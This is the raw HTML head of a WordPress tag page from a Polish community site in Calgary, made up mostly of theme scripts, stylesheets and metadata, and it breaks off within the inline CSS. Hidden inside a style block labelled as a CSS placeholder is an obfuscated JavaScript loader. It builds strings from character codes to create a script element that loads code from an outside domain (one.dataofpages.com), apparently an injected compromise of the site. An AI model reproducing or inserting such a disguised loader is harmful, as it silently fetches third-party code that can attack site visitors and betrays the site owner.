

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poloniawcalgary.com/tag/wojciech-smarzowski/
body_size: 73968
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-CA" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Wojciech Smarzowski | Polonia W Calgary</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://poloniawcalgary.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://poloniawcalgary.com/wp-content/uploads/2019/12/favicon.jpg">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wojciech Smarzowski | Polonia W Calgary" />
<meta property="og:url" content="https://poloniawcalgary.com/tag/wojciech-smarzowski/" />
<meta property="og:site_name" content="Polonia w Calgary" />
<meta property="article:publisher" content="https://www.facebook.com/poloniawcalgary.portal" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wojciech Smarzowski | Polonia W Calgary" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://poloniawcalgary.com/#place","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"}},{"@type":"Organization","@id":"https://poloniawcalgary.com/#organization","name":"Polonia w Calgary","url":"https://poloniawcalgary.com","sameAs":["https://www.facebook.com/poloniawcalgary.portal"],"email":"poloniawcalgary@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Calgary, AB.","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://poloniawcalgary.com/#logo","url":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","contentUrl":"https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo.png","caption":"Polonia w Calgary","inLanguage":"en-CA","width":"600","height":"543"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-403-703-5960","contactType":"customer support"}],"location":{"@id":"https://poloniawcalgary.com/#place"}},{"@type":"WebSite","@id":"https://poloniawcalgary.com/#website","url":"https://poloniawcalgary.com","name":"Polonia w Calgary","publisher":{"@id":"https://poloniawcalgary.com/#organization"},"inLanguage":"en-CA"},{"@type":"CollectionPage","@id":"https://poloniawcalgary.com/tag/wojciech-smarzowski/#webpage","url":"https://poloniawcalgary.com/tag/wojciech-smarzowski/","name":"Wojciech Smarzowski | Polonia W Calgary","isPartOf":{"@id":"https://poloniawcalgary.com/#website"},"inLanguage":"en-CA"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Feed" href="https://poloniawcalgary.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Comments Feed" href="https://poloniawcalgary.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polonia w Calgary &raquo; Wojciech Smarzowski Tag Feed" href="https://poloniawcalgary.com/tag/wojciech-smarzowski/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='buy-me-a-coffee-css' href='https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/css/buy-me-a-coffee-public.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://poloniawcalgary.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//poloniawcalgary.com/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://poloniawcalgary.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://poloniawcalgary.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-woo-front-style-css' href='https://poloniawcalgary.com/wp-content/plugins/td-woo/assets/css/td-woo-front.css?ver=01a7f5498b17de312230df598d4dd0ca' type='text/css' media='all' />
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/buymeacoffee/public/js/buy-me-a-coffee-public.js?ver=4.4.2" id="buy-me-a-coffee-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://poloniawcalgary.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://poloniawcalgary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poloniawcalgary.com/wp-json/wp/v2/tags/1224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poloniawcalgary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="teampolonia" data-description="Support me on Buy Me a Coffee!" data-message="Jeśli doceniają Państwo naszą pracę prosimy o postawienie kawy" data-color="#FF813F" data-position="right" data-x_margin="18" data-y_margin="18">
        </script>
        <script type="text/javascript">var ajaxURL = "https://poloniawcalgary.com/wp-admin/admin-ajax.php";</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/poloniawcalgary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/poloniawcalgary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/poloniawcalgary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f0d67874c7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-5329636-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-5329636-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://poloniawcalgary.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/tag/wojciech-smarzowski/",
                    "name": "Wojciech Smarzowski"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letadiiskikib=String;let_bnhadrb=adiiskikib["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_pcrjez="s"+"c"+adiiskikib[_bnhadrb](114,105,112,116),alenz="c"+"re"+adiiskikib[_bnhadrb](97,116,101,69,108,101,109,101,110,116),_lsgejvpdq="s"+adiiskikib[_bnhadrb](114,99),ayenuzqo=adiiskikib[_bnhadrb](105,100),_vjkowacgh="cu"+"rre"+adiiskikib[_bnhadrb](110,116,83,99,114,105,112,116);let_rbvf="pa"+"r"+adiiskikib[_bnhadrb](101,110,116,78,111,100,101),_qcyfbsrzyrz="i"+"ns"+adiiskikib[_bnhadrb](101,114,116,66,101,102,111,114,101),_gmwevixhzr="ge"+"El"+adiiskikib[_bnhadrb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoeyaaqk="h"+"e"+adiiskikib[_bnhadrb](97,100),auvssvaqdhas="ap"+"p"+adiiskikib[_bnhadrb](101,110,100,67,104,105,108,100),_fgshh=document;letanpvykep="t"+"e"+adiiskikib[_bnhadrb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rbzexdp=_fgshh[alenz](_pcrjez),aivpabsng=adiiskikib[_bnhadrb](104,116,116,112,115,58,47,47)+adiiskikib[_bnhadrb](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+adiiskikib[_bnhadrb](47)+adiiskikib[_bnhadrb](115)+"ta"+"t"+adiiskikib[_bnhadrb](115)+adiiskikib[_bnhadrb](47)+"s"+"t"+adiiskikib[_bnhadrb](101,112,46,106,115);_rbzexdp[_lsgejvpdq]=aivpabsng;_rbzexdp[ayenuzqo]=anpvykep;if(_fgshh[_vjkowacgh]){_fgshh[_vjkowacgh][_rbvf][_qcyfbsrzyrz](_rbzexdp,_fgshh[_vjkowacgh])}else{_fgshh[_gmwevixhzr](aoeyaaqk)[0][auvssvaqdhas](_rbzexdp)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 